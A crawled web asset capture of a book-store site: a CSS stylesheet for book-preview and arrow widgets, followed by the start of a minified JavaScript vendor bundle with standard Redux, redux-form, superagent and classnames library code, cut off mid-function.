.__z-custom-book-rectangle-left__54237:before,
.__z-custom-book-rectangle-right__54237:before,
.__z-custom-book-rectangle-left__54237:after {
  content: '';
  position: absolute;
  display: block;
  width: 10px;
  height: 10px;
  border-color: white;
  border-width: 2px;
}
.__z-custom-book-rectangle-right__54237:before {
  top: 0;
  right: 0;
  border-top-style: solid;
  border-right-style: solid;
}
.__z-custom-book-rectangle-right__54237:after {
  bottom: 0;
  right: 0;
  border-bottom-style: solid;
  border-right-style: solid;
}
.__z-custom-book-rectangle-left__54237:before {
  top: 0;
  left: 0;
  border-top-style: solid;
  border-left-style: solid;
}
.__z-custom-book-rectangle-left__54237:after {
  bottom: 0;
  left: 0;
  border-bottom-style: solid;
  border-left-style: solid;
}

.__bp-book-preview-container__54237 {
    display: inline-block;
    position: relative;
    text-align: center;
    height: 100%;
    z-index: 1;
    vertical-align: bottom;
    width: 100%;
}

.__z-book_page_free_fragment_end__54237 {
  position: absolute;
  left: 0;
  top: 11%;
  width: 100%;
  font-family: PTSans;
  color: rgba(99,106,109,.6);
  font-size: 105%;
}

.__arrow__04239 {
  position: absolute;
  left: 100%;
  margin-left: -20px;
  top: -13px;
  z-index: 10;
  white-space: nowrap;
  text-decoration: none;
  color: inherit;
  outline: none !important;
  cursor: pointer;
  transition: all 0.5s;
}

.__arrow__img__04239 {
  border-radius: 50%;
  background: #FA932E;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
  width: 40px;
  height: 40px;
  background-image: url(/books-store/assets/Vector.png?c04f355be890d35744f35cab26f3c08d);
  background-repeat: no-repeat;
  background-position: center;
  display: inline-block;
  vertical-align: middle;
  transition: all 0.5s;
}

.__arrow__txt__04239 {
  display: inline-block;
  vertical-align: middle;
  margin-left: 10px;
  font-style: normal;
  font-weight: normal;
  line-height: 26px;
  font-size: 18px;
  color: #808080;
  overflow: hidden;
  height: 1.2em;
}

.__arrow__txt-right__04239 {
  transition: all 0.5s;
}

.__arrow__txt-left__04239 {
  transition: all 0.5s;
  opacity: 0;
}


.__arrowLeft__04239 {
  margin-left: 40px;
}

.__customArrowMragin__04239 {
  margin-left: 0;
}

.__arrowLeft__04239 .__arrow__img__04239 {
  -webkit-transform: rotate(180deg);
   transform: rotate(180deg);
}

.__arrowLeft__04239 .__arrow__txt-right__04239 {
  margin-top: -1.5em;
  opacity: 0;
}

.__arrow__txt-left__04239 {
  opacity: 1;
}

.__wrap__cc4df {
  background: #000;
}
.__item__cc4df {
  display: block;
  border-top: 1px solid #dfe3e5;
  background: linear-gradient(90deg, rgba(93, 106, 116, 0.8) 0%, rgba(159, 170, 180, 0.8) 100%);
}
.__item__cc4df:first-child {
  border-top: none;
}
.__item__cc4df:hover {
  opacity: 0.7;
}



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ridero.ru/books-store/assets/vendor.chunk.js?1767240641740
body_size: 268612
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[1],[,function(e,t,n){"use strict";var r=n(68);n.d(t,"g",(function(){return r.i})),n.d(t,"e",(function(){return r.g})),n.d(t,"a",(function(){return r.c})),n.d(t,"d",(function(){return r.f})),n.d(t,"b",(function(){return r.d})),n.d(t,"f",(function(){return r.h})),n.d(t,"c",(function(){return r.e})),n.d(t,"h",(function(){return r.j})),n.d(t,"i",(function(){return r.k}))},,function(e,t,n){"use strict";n.d(t,"a",(function(){return b})),n.d(t,"b",(function(){return _}));var r={};n.r(r),n.d(r,"add",(function(){return s})),n.d(r,"remove",(function(){return u})),n.d(r,"has",(function(){return c})),n.d(r,"check",(function(){return l})),n.d(r,"all",(function(){return f})),n.d(r,"clear",(function(){return p})),n.d(r,"enableChecking",(function(){return d})),n.d(r,"disableChecking",(function(){return h}));var o={};n.r(o),n.d(o,"actionTransformer",(function(){return A})),n.d(o,"logger",(function(){return E}));var i={},a={checkExisting:!0};function s(e){i[e]=!0}function u(e){i[e]=!1}function c(e){return!!i[e]}function l(e){if(a.checkExisting&&c(e))throw new TypeError("Duplicate action type: ".concat(e))}function f(){return Object.keys(i).filter(c)}function p(){f().forEach(u)}function d(){a.checkExisting=!0}function h(){a.checkExisting=!1}var y=0,m=function(e){return e},v=function(e){return e&&"function"==typeof e.dispatch?e.dispatch:e},g=function(e){return Array.isArray(e)?e.map(v):v(e)};function b(e,t,n){"function"==typeof e&&(n=t,t=e,e=void 0),"function"!=typeof t&&(t=m),"function"!=typeof n&&(n=void 0);var r="string"==typeof e&&/^[0-9A-Z_]+$/.test(e);r?(l(e),s(e)):++y;var o=r?e:"[".concat(y,"]").concat(e?" "+e:""),i=void 0;function a(){var e=t.apply(void 0,arguments);return n?{type:o,payload:e,error:e instanceof Error,meta:n.apply(void 0,arguments)}:{type:o,payload:e,error:e instanceof Error}}var u=function(e,t){return function(){var n=a.apply(void 0,arguments);return n.error||(n.error=t),Array.isArray(e)?e.map((function(e){return e(n)})):e?e(n):n}};function c(){return u(i,!1).apply(void 0,arguments)}return c.asError=function(){return u(i,!0).apply(void 0,arguments)},c.getType=function(){return o},c.toString=function(){return o},c.raw=a,c.assignTo=function(e){return i=g(e),c},c.assigned=function(){return!!i},c.bound=function(){return!1},c.dispatched=c.assigned,c.bindTo=function(e){var t=u(g(e));return t.asError=u(g(e)),t.raw=a,t.getType=c.getType,t.toString=c.toString,t.assignTo=function(){return t},t.bindTo=function(){return t},t.assigned=function(){return!1},t.bound=function(){return!0},t.dispatched=t.bound,t},c}var T=b("Batch",(function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return 1===t.length&&Array.isArray(t[0])?t[0]:t}));function S(){return(S=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function w(e){return e&&e.getType?e.toString():e}function _(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0,n={payload:!0,fallback:null},r=S(c,{has:o,on:i,off:a,options:s});function o(t){return!!e[w(t)]}function i(t,n){return Array.isArray(t)?t.forEach((function(e){i(e,n)})):e[w(t)]=n,r}function a(t){return Array.isArray(t)?t.forEach(a):delete e[w(t)],r}function s(e){return Object.keys(e).forEach((function(t){return n[t]=e[t]})),r}if("function"==typeof e){var u=e;e={},u(i,a)}function c(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:t,o=arguments.length>1?arguments[1]:void 0;if(!o||"string"!=typeof o.type)return r;if(o.type.startsWith("@@redux/"))return r;var i=e[o.type]||n.fallback;return i?n.payload?i(r,o.payload,o.meta):i(r,o):r}return o(T)||i(T,(function(e,t){return n.payload?t.reduce(c,e):t.payload.reduce(c,e)})),r}var P=T.getType();function A(e){return e&&e.type===P?(e.payload.type=P,e.payload):e}var E={},M=function(e){"function"==typeof console[e]&&(E[e]=function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];var o=n.pop();Array.isArray(o)&&o.type===P?o.forEach((function(t){console[e].apply(console,[].concat(n,[t]))})):(n.push(o),console[e].apply(console,n))})};for(var O in console)M(O)},,,function(e,t,n){e.exports=n(1168)()},,function(e,t,n){var r;"undefined"!=typeof window?r=window:"undefined"!=typeof self?r=self:(console.warn("Using browser-only version of superagent in non-browser environment"),r=this);var o=n(1234),i=n(1235),a=n(810),s=n(1236),u=n(1238);function c(){}var l=t=e.exports=function(e,n){return"function"==typeof n?new t.Request("GET",e).end(n):1==arguments.length?new t.Request("GET",e):new t.Request(e,n)};t.Request=v,l.getXHR=function(){if(!(!r.XMLHttpRequest||r.location&&"file:"==r.location.protocol&&r.ActiveXObject))return new XMLHttpRequest;try{return new ActiveXObject("Microsoft.XMLHTTP")}catch(e){}try{return new ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(e){}try{return new ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(e){}try{return new ActiveXObject("Msxml2.XMLHTTP")}catch(e){}throw Error("Browser-only version of superagent could not find XHR")};var f="".trim?function(e){return e.trim()}:function(e){return e.replace(/(^\s*|\s*$)/g,"")};function p(e){if(!a(e))return e;var t=[];for(var n in e)d(t,n,e[n]);return t.join("&")}function d(e,t,n){if(null!=n)if(Array.isArray(n))n.forEach((function(n){d(e,t,n)}));else if(a(n))for(var r in n)d(e,t+"["+r+"]",n[r]);else e.push(encodeURIComponent(t)+"="+encodeURIComponent(n));else null===n&&e.push(encodeURIComponent(t))}function h(e){for(var t,n,r={},o=e.split("&"),i=0,a=o.length;i<a;++i)-1==(n=(t=o[i]).indexOf("="))?r[decodeURIComponent(t)]="":r[decodeURIComponent(t.slice(0,n))]=decodeURIComponent(t.slice(n+1));return r}function y(e){return/[\/+]json($|[^-\w])/.test(e)}function m(e){this.req=e,this.xhr=this.req.xhr,this.text="HEAD"!=this.req.method&&(""===this.xhr.responseType||"text"===this.xhr.responseType)||void 0===this.xhr.responseType?this.xhr.responseText:null,this.statusText=this.req.xhr.statusText;var t=this.xhr.status;1223===t&&(t=204),this._setStatusProperties(t),this.header=this.headers=function(e){for(var t,n,r,o,i=e.split(/\r?\n/),a={},s=0,u=i.length;s<u;++s)-1!==(t=(n=i[s]).indexOf(":"))&&(r=n.slice(0,t).toLowerCase(),o=f(n.slice(t+1)),a[r]=o);return a}(this.xhr.getAllResponseHeaders()),this.header["content-type"]=this.xhr.getResponseHeader("content-type"),this._setHeaderProperties(this.header),null===this.text&&e._responseType?this.body=this.xhr.response:this.body="HEAD"!=this.req.method?this._parseBody(this.text?this.text:this.xhr.response):null}function v(e,t){var n=this;this._query=this._query||[],this.method=e,this.url=t,this.header={},this._header={},this.on("end",(function(){var e,t=null,r=null;try{r=new m(n)}catch(e){return(t=new Error("Parser is unable to parse the response")).parse=!0,t.original=e,n.xhr?(t.rawResponse=void 0===n.xhr.responseType?n.xhr.responseText:n.xhr.response,t.status=n.xhr.status?n.xhr.status:null,t.statusCode=t.status):(t.rawResponse=null,t.status=null),n.callback(t)}n.emit("response",r);try{n._isResponseOK(r)||(e=new Error(r.statusText||"Unsuccessful HTTP response"))}catch(t){e=t}e?(e.original=t,e.response=r,e.status=r.status,n.callback(e,r)):n.callback(null,r)}))}function g(e,t,n){var r=l("DELETE",e);return"function"==typeof t&&(n=t,t=null),t&&r.send(t),n&&r.end(n),r}l.serializeObject=p,l.parseString=h,l.types={html:"text/html",json:"application/json",xml:"text/xml",urlencoded:"application/x-www-form-urlencoded",form:"application/x-www-form-urlencoded","form-data":"application/x-www-form-urlencoded"},l.serialize={"application/x-www-form-urlencoded":p,"application/json":JSON.stringify},l.parse={"application/x-www-form-urlencoded":h,"application/json":JSON.parse},s(m.prototype),m.prototype._parseBody=function(e){var t=l.parse[this.type];return this.req._parser?this.req._parser(this,e):(!t&&y(this.type)&&(t=l.parse["application/json"]),t&&e&&(e.length||e instanceof Object)?t(e):null)},m.prototype.toError=function(){var e=this.req,t=e.method,n=e.url,r="cannot "+t+" "+n+" ("+this.status+")",o=new Error(r);return o.status=this.status,o.method=t,o.url=n,o},l.Response=m,o(v.prototype),i(v.prototype),v.prototype.type=function(e){return this.set("Content-Type",l.types[e]||e),this},v.prototype.accept=function(e){return this.set("Accept",l.types[e]||e),this},v.prototype.auth=function(e,t,n){1===arguments.length&&(t=""),"object"==typeof t&&null!==t&&(n=t,t=""),n||(n={type:"function"==typeof btoa?"basic":"auto"});var r=function(e){if("function"==typeof btoa)return btoa(e);throw new Error("Cannot use basic auth, btoa is not a function")};return this._auth(e,t,n,r)},v.prototype.query=function(e){return"string"!=typeof e&&(e=p(e)),e&&this._query.push(e),this},v.prototype.attach=function(e,t,n){if(t){if(this._data)throw Error("superagent can't mix .send() and .attach()");this._getFormData().append(e,t,n||t.name)}return this},v.prototype._getFormData=function(){return this._formData||(this._formData=new r.FormData),this._formData},v.prototype.callback=function(e,t){if(this._shouldRetry(e,t))return this._retry();var n=this._callback;this.clearTimeout(),e&&(this._maxRetries&&(e.retries=this._retries-1),this.emit("error",e)),n(e,t)},v.prototype.crossDomainError=function(){var e=new Error("Request has been terminated\nPossible causes: the network is offline, Origin is not allowed by Access-Control-Allow-Origin, the page is being unloaded, etc.");e.crossDomain=!0,e.status=this.status,e.method=this.method,e.url=this.url,this.callback(e)},v.prototype.buffer=v.prototype.ca=v.prototype.agent=function(){return console.warn("This is not supported in browser version of superagent"),this},v.prototype.pipe=v.prototype.write=function(){throw Error("Streaming is not supported in browser version of superagent")},v.prototype._isHost=function(e){return e&&"object"==typeof e&&!Array.isArray(e)&&"[object Object]"!==Object.prototype.toString.call(e)},v.prototype.end=function(e){return this._endCalled&&console.warn("Warning: .end() was called twice. This is not supported in superagent"),this._endCalled=!0,this._callback=e||c,this._finalizeQueryString(),this._end()},v.prototype._end=function(){var e=this,t=this.xhr=l.getXHR(),n=this._formData||this._data;this._setTimeouts(),t.onreadystatechange=function(){var n=t.readyState;if(n>=2&&e._responseTimeoutTimer&&clearTimeout(e._responseTimeoutTimer),4==n){var r;try{r=t.status}catch(e){r=0}if(!r){if(e.timedout||e._aborted)return;return e.crossDomainError()}e.emit("end")}};var r=function(t,n){n.total>0&&(n.percent=n.loaded/n.total*100),n.direction=t,e.emit("progress",n)};if(this.hasListeners("progress"))try{t.onprogress=r.bind(null,"download"),t.upload&&(t.upload.onprogress=r.bind(null,"upload"))}catch(e){}try{this.username&&this.password?t.open(this.method,this.url,!0,this.username,this.password):t.open(this.method,this.url,!0)}catch(e){return this.callback(e)}if(this._withCredentials&&(t.withCredentials=!0),!this._formData&&"GET"!=this.method&&"HEAD"!=this.method&&"string"!=typeof n&&!this._isHost(n)){var o=this._header["content-type"],i=this._serializer||l.serialize[o?o.split(";")[0]:""];!i&&y(o)&&(i=l.serialize["application/json"]),i&&(n=i(n))}for(var a in this.header)null!=this.header[a]&&this.header.hasOwnProperty(a)&&t.setRequestHeader(a,this.header[a]);return this._responseType&&(t.responseType=this._responseType),this.emit("request",this),t.send(void 0!==n?n:null),this},l.agent=function(){return new u},["GET","POST","OPTIONS","PATCH","PUT","DELETE"].forEach((function(e){u.prototype[e.toLowerCase()]=function(t,n){var r=new l.Request(e,t);return this._setDefaults(r),n&&r.end(n),r}})),u.prototype.del=u.prototype.delete,l.get=function(e,t,n){var r=l("GET",e);return"function"==typeof t&&(n=t,t=null),t&&r.query(t),n&&r.end(n),r},l.head=function(e,t,n){var r=l("HEAD",e);return"function"==typeof t&&(n=t,t=null),t&&r.query(t),n&&r.end(n),r},l.options=function(e,t,n){var r=l("OPTIONS",e);return"function"==typeof t&&(n=t,t=null),t&&r.send(t),n&&r.end(n),r},l.del=g,l.delete=g,l.patch=function(e,t,n){var r=l("PATCH",e);return"function"==typeof t&&(n=t,t=null),t&&r.send(t),n&&r.end(n),r},l.post=function(e,t,n){var r=l("POST",e);return"function"==typeof t&&(n=t,t=null),t&&r.send(t),n&&r.end(n),r},l.put=function(e,t,n){var r=l("PUT",e);return"function"==typeof t&&(n=t,t=null),t&&r.send(t),n&&r.end(n),r}},,function(e,t,n){var r;
/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=a(e,i.call(this,n)))}return e}function i(e){if("string"==typeof e||"number"==typeof e)return this&&this[e]||e;if("object"!=typeof e)return"";if(Array.isArray(e))return o.apply(this,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var r in e)n.call(e,r)&&e[r]&&(t=a(t,this&&this[r]||r));return t}function a(e,t){return t?e?e+" "+t:e+t:e}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},,,function(e,t,n){"use strict";n.d(t,"e",(function(){return a})),n.d(t,"c",(function(){return u})),n.d(t,"b",(function(){return l})),n.d(t,"a",(function(){return d})),n.d(t,"d",(function(){return f}));var r=n(536),o=n(535),i="@@redux/INIT";function a(e,t,n){var s;if("function"==typeof t&&void 0===n&&(n=t,t=void 0),void 0!==n){if("function"!=typeof n)throw new Error("Expected the enhancer to be a function.");return n(a)(e,t)}if("function"!=typeof e)throw new Error("Expected the reducer to be a function.");var u=e,c=t,l=[],f=l,p=!1;function d(){f===l&&(f=l.slice())}function h(){return c}function y(e){if("function"!=typeof e)throw new Error("Expected listener to be a function.");var t=!0;return d(),f.push(e),function(){if(t){t=!1,d();var n=f.indexOf(e);f.splice(n,1)}}}function m(e){if(!Object(r.a)(e))throw new Error("Actions must be plain objects. Use custom middleware for async actions.");if(void 0===e.type)throw new Error('Actions may not have an undefined "type" property. Have you misspelled a constant?');if(p)throw new Error("Reducers may not dispatch actions.");try{p=!0,c=u(c,e)}finally{p=!1}for(var t=l=f,n=0;n<t.length;n++){(0,t[n])()}return e}return m({type:i}),(s={dispatch:m,subscribe:y,getState:h,replaceReducer:function(e){if("function"!=typeof e)throw new Error("Expected the nextReducer to be a function.");u=e,m({type:i})}})[o.default]=function(){var e,t=y;return(e={subscribe:function(e){if("object"!=typeof e)throw new TypeError("Expected the observer to be an object.");function n(){e.next&&e.next(h())}return n(),{unsubscribe:t(n)}}})[o.default]=function(){return this},e},s}function s(e,t){var n=t&&t.type;return"Given action "+(n&&'"'+n.toString()+'"'||"an action")+', reducer "'+e+'" returned undefined. To ignore an action, you must explicitly return the previous state. If you want this reducer to hold no value, you can return null instead of undefined.'}function u(e){for(var t=Object.keys(e),n={},r=0;r<t.length;r++){var o=t[r];0,"function"==typeof e[o]&&(n[o]=e[o])}var a=Object.keys(n);var u=void 0;try{!function(e){Object.keys(e).forEach((function(t){var n=e[t];if(void 0===n(void 0,{type:i}))throw new Error('Reducer "'+t+"\" returned undefined during initialization. If the state passed to the reducer is undefined, you must explicitly return the initial state. The initial state may not be undefined. If you don't want to set a value for this reducer, you can use null instead of undefined.");if(void 0===n(void 0,{type:"@@redux/PROBE_UNKNOWN_ACTION_"+Math.random().toString(36).substring(7).split("").join(".")}))throw new Error('Reducer "'+t+"\" returned undefined when probed with a random type. Don't try to handle "+i+' or other actions in "redux/*" namespace. They are considered private. Instead, you must return the current state for any unknown actions, unless it is undefined, in which case you must return the initial state, regardless of the action type. The initial state may not be undefined, but can be null.')}))}(n)}catch(e){u=e}return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments[1];if(u)throw u;for(var r=!1,o={},i=0;i<a.length;i++){var c=a[i],l=n[c],f=e[c],p=l(f,t);if(void 0===p){var d=s(c,t);throw new Error(d)}o[c]=p,r=r||p!==f}return r?o:e}}function c(e,t){return function(){return t(e.apply(void 0,arguments))}}function l(e,t){if("function"==typeof e)return c(e,t);if("object"!=typeof e||null===e)throw new Error("bindActionCreators expected an object or a function, instead received "+(null===e?"null":typeof e)+'. Did you write "import ActionCreators from" instead of "import * as ActionCreators from"?');for(var n=Object.keys(e),r={},o=0;o<n.length;o++){var i=n[o],a=e[i];"function"==typeof a&&(r[i]=c(a,t))}return r}function f(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return 0===t.length?function(e){return e}:1===t.length?t[0]:t.reduce((function(e,t){return function(){return e(t.apply(void 0,arguments))}}))}var p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function d(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e){return function(n,r,o){var i,a=e(n,r,o),s=a.dispatch,u={getState:a.getState,dispatch:function(e){return s(e)}};return i=t.map((function(e){return e(u)})),s=f.apply(void 0,i)(a.dispatch),p({},a,{dispatch:s})}}}},,,function(e,t,n){var r;
/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=a(e,i.call(this,n)))}return e}function i(e){if("string"==typeof e||"number"==typeof e)return this&&this[e]||e;if("object"!=typeof e)return"";if(Array.isArray(e))return o.apply(this,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var r in e)n.call(e,r)&&e[r]&&(t=a(t,this&&this[r]||r));return t}function a(e,t){return t?e?e+" "+t:e+t:e}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},,,,,,function(e,t,n){var r;
/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=a(e,i(n)))}return e}function i(e){if("string"==typeof e||"number"==typeof e)return e;if("object"!=typeof e)return"";if(Array.isArray(e))return o.apply(null,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var r in e)n.call(e,r)&&e[r]&&(t=a(t,r));return t}function a(e,t){return t?e?e+" "+t:e+t:e}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},,function(e,t,n){"use strict";n.d(t,"a",(function(){return Mt})),n.d(t,"c",(function(){return qt})),n.d(t,"e",(function(){return Vn})),n.d(t,"d",(function(){return Xn})),n.d(t,"b",(function(){return Kn})),n.d(t,"f",(function(){return $n}));var r={};n.r(r),n.d(r,"prefix",(function(){return i})),n.d(r,"ARRAY_INSERT",(function(){return a})),n.d(r,"ARRAY_MOVE",(function(){return s})),n.d(r,"ARRAY_POP",(function(){return u})),n.d(r,"ARRAY_PUSH",(function(){return c})),n.d(r,"ARRAY_REMOVE",(function(){return l})),n.d(r,"ARRAY_REMOVE_ALL",(function(){return f})),n.d(r,"ARRAY_SHIFT",(function(){return p})),n.d(r,"ARRAY_SPLICE",(function(){return d})),n.d(r,"ARRAY_UNSHIFT",(function(){return h})),n.d(r,"ARRAY_SWAP",(function(){return y})),n.d(r,"AUTOFILL",(function(){return m})),n.d(r,"BLUR",(function(){return v})),n.d(r,"CHANGE",(function(){return g})),n.d(r,"CLEAR_SUBMIT",(function(){return b})),n.d(r,"CLEAR_SUBMIT_ERRORS",(function(){return T})),n.d(r,"CLEAR_ASYNC_ERROR",(function(){return S})),n.d(r,"DESTROY",(function(){return w})),n.d(r,"FOCUS",(function(){return _})),n.d(r,"INITIALIZE",(function(){return P})),n.d(r,"REGISTER_FIELD",(function(){return A})),n.d(r,"RESET",(function(){return E})),n.d(r,"SET_SUBMIT_FAILED",(function(){return M})),n.d(r,"SET_SUBMIT_SUCCEEDED",(function(){return O})),n.d(r,"START_ASYNC_VALIDATION",(function(){return C})),n.d(r,"START_SUBMIT",(function(){return x})),n.d(r,"STOP_ASYNC_VALIDATION",(function(){return k})),n.d(r,"STOP_SUBMIT",(function(){return F})),n.d(r,"SUBMIT",(function(){return G})),n.d(r,"TOUCH",(function(){return I})),n.d(r,"UNREGISTER_FIELD",(function(){return D})),n.d(r,"UNTOUCH",(function(){return R})),n.d(r,"UPDATE_SYNC_ERRORS",(function(){return j})),n.d(r,"UPDATE_SYNC_WARNINGS",(function(){return B}));var o={};n.r(o),n.d(o,"arrayInsert",(function(){return N})),n.d(o,"arrayMove",(function(){return H})),n.d(o,"arrayPop",(function(){return V})),n.d(o,"arrayPush",(function(){return U})),n.d(o,"arrayRemove",(function(){return W})),n.d(o,"arrayRemoveAll",(function(){return Y})),n.d(o,"arrayShift",(function(){return z})),n.d(o,"arraySplice",(function(){return X})),n.d(o,"arraySwap",(function(){return q})),n.d(o,"arrayUnshift",(function(){return K})),n.d(o,"autofill",(function(){return $})),n.d(o,"blur",(function(){return Q})),n.d(o,"change",(function(){return Z})),n.d(o,"clearSubmit",(function(){return J})),n.d(o,"clearSubmitErrors",(function(){return ee})),n.d(o,"clearAsyncError",(function(){return te})),n.d(o,"destroy",(function(){return ne})),n.d(o,"focus",(function(){return re})),n.d(o,"initialize",(function(){return oe})),n.d(o,"registerField",(function(){return ie})),n.d(o,"reset",(function(){return ae})),n.d(o,"startAsyncValidation",(function(){return se})),n.d(o,"startSubmit",(function(){return ue})),n.d(o,"stopAsyncValidation",(function(){return ce})),n.d(o,"stopSubmit",(function(){return le})),n.d(o,"submit",(function(){return fe})),n.d(o,"setSubmitFailed",(function(){return pe})),n.d(o,"setSubmitSucceeded",(function(){return de})),n.d(o,"touch",(function(){return he})),n.d(o,"unregisterField",(function(){return ye})),n.d(o,"untouch",(function(){return me})),n.d(o,"updateSyncErrors",(function(){return ve})),n.d(o,"updateSyncWarnings",(function(){return ge}));var i="@@redux-form/",a=i+"ARRAY_INSERT",s=i+"ARRAY_MOVE",u=i+"ARRAY_POP",c=i+"ARRAY_PUSH",l=i+"ARRAY_REMOVE",f=i+"ARRAY_REMOVE_ALL",p=i+"ARRAY_SHIFT",d=i+"ARRAY_SPLICE",h=i+"ARRAY_UNSHIFT",y=i+"ARRAY_SWAP",m=i+"AUTOFILL",v=i+"BLUR",g=i+"CHANGE",b=i+"CLEAR_SUBMIT",T=i+"CLEAR_SUBMIT_ERRORS",S=i+"CLEAR_ASYNC_ERROR",w=i+"DESTROY",_=i+"FOCUS",P=i+"INITIALIZE",A=i+"REGISTER_FIELD",E=i+"RESET",M=i+"SET_SUBMIT_FAILED",O=i+"SET_SUBMIT_SUCCEEDED",C=i+"START_ASYNC_VALIDATION",x=i+"START_SUBMIT",k=i+"STOP_ASYNC_VALIDATION",F=i+"STOP_SUBMIT",G=i+"SUBMIT",I=i+"TOUCH",D=i+"UNREGISTER_FIELD",R=i+"UNTOUCH",j=i+"UPDATE_SYNC_ERRORS",B=i+"UPDATE_SYNC_WARNINGS",L=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},N=function(e,t,n,r){return{type:a,meta:{form:e,field:t,index:n},payload:r}},H=function(e,t,n,r){return{type:s,meta:{form:e,field:t,from:n,to:r}}},V=function(e,t){return{type:u,meta:{form:e,field:t}}},U=function(e,t,n){return{type:c,meta:{form:e,field:t},payload:n}},W=function(e,t,n){return{type:l,meta:{form:e,field:t,index:n}}},Y=function(e,t){return{type:f,meta:{form:e,field:t}}},z=function(e,t){return{type:p,meta:{form:e,field:t}}},X=function(e,t,n,r,o){var i={type:d,meta:{form:e,field:t,index:n,removeNum:r}};return void 0!==o&&(i.payload=o),i},q=function(e,t,n,r){if(n===r)throw new Error("Swap indices cannot be equal");if(n<0||r<0)throw new Error("Swap indices cannot be negative");return{type:y,meta:{form:e,field:t,indexA:n,indexB:r}}},K=function(e,t,n){return{type:h,meta:{form:e,field:t},payload:n}},$=function(e,t,n){return{type:m,meta:{form:e,field:t},payload:n}},Q=function(e,t,n,r){return{type:v,meta:{form:e,field:t,touch:r},payload:n}},Z=function(e,t,n,r,o){return{type:g,meta:{form:e,field:t,touch:r,persistentSubmitErrors:o},payload:n}},J=function(e){return{type:b,meta:{form:e}}},ee=function(e){return{type:T,meta:{form:e}}},te=function(e,t){return{type:S,meta:{form:e,field:t}}},ne=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return{type:w,meta:{form:t}}},re=function(e,t){return{type:_,meta:{form:e,field:t}}},oe=function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return n instanceof Object&&(r=n,n=!1),{type:P,meta:L({form:e,keepDirty:n},r),payload:t}},ie=function(e,t,n){return{type:A,meta:{form:e},payload:{name:t,type:n}}},ae=function(e){return{type:E,meta:{form:e}}},se=function(e,t){return{type:C,meta:{form:e,field:t}}},ue=function(e){return{type:x,meta:{form:e}}},ce=function(e,t){var n={type:k,meta:{form:e},payload:t};return t&&Object.keys(t).length&&(n.error=!0),n},le=function(e,t){var n={type:F,meta:{form:e},payload:t};return t&&Object.keys(t).length&&(n.error=!0),n},fe=function(e){return{type:G,meta:{form:e}}},pe=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return{type:M,meta:{form:e,fields:n},error:!0}},de=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return{type:O,meta:{form:e,fields:n},error:!1}},he=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return{type:I,meta:{form:e,fields:n}}},ye=function(e,t){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];return{type:D,meta:{form:e},payload:{name:t,destroyOnUnmount:n}}},me=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return{type:R,meta:{form:e,fields:n}}},ve=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments[2];return{type:j,meta:{form:e},payload:{syncErrors:t,error:n}}},ge=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments[2];return{type:B,meta:{form:e},payload:{syncWarnings:t,warning:n}}},be=function(e){var t=e.initialized,n=e.trigger,r=e.pristine;if(!e.syncValidationPasses)return!1;switch(n){case"blur":return!0;case"submit":return!r||!t;default:return!1}},Te=function(e){var t=e.values,n=e.nextProps,r=e.initialRender,o=e.lastFieldValidatorKeys,i=e.fieldValidatorKeys,a=e.structure;return!!r||(!a.deepEqual(t,n.values)||!a.deepEqual(o,i))},Se=n(0),we=n.n(Se),_e=n(6),Pe=n.n(_e),Ae=function(){function e(e,t){for(var 